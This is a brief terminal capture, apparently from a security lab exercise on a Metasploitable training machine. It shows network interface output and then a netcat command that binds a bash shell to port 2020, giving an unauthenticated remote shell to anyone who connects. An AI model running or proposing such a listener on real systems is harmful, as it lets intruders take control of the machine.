 msfadmin@metasploitable:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:64:11:56
          inet addr:192.168.1.248  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe64:1156/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:50 errors:0 dropped:0 overruns:0 frame:0
          TX packets:77 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:6701 (6.5 KB)  TX bytes:8354 (8.1 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:98 errors:0 dropped:0 overruns:0 frame:0
          TX packets:98 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:21621 (21.1 KB)  TX bytes:21621 (21.1 KB)
msfadmin@metasploitable:~$ nc -l -p 2020 -e /bin/bash